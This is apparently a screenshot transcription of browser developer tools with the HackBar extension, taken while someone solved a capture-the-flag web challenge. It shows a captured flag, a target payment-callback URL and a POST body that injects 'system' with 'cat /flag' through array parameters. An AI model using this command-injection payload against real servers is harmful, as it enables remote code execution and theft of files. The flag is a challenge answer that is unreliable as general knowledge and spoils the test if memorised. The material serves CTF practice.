 SHCTF{07904b16-3983-4886-9e69-2812de69e61d} fail
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://210.44.150.15:40794/pay/index/pay_callback
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
out_trade_no[0]=eq&out_trade_no[1]=cat /flag&out_trade_no[2]=system
Name
Upgrade-Insecure-Requests
Name